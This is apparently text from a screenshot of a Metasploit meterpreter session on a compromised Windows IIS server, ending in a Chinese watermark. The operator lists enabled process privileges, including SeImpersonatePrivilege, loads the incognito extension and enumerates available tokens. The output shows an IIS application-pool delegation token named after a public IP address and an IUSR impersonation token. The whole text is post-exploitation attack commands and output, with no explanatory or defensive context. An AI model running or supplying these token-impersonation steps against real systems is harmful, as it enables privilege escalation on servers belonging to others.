 knight@KNIGHT: ~
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeAssignPrimaryTokenPrivilege
SeAuditPrivilege
SeChangeNotifyPrivilege
SeCreateGlobalPrivilege
SeImpersonatePrivilege
SeIncreaseQuotaPrivilege
SeIncreaseWorkingSetPrivilege
meterpreter > use incognito
[!] The "incognito" extension has already been loaded.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
IIS APPPOOL\103.73.162.6
Impersonation Tokens Available
========================================
NT AUTHORITY\IUSR
meterpreter >
程序骑士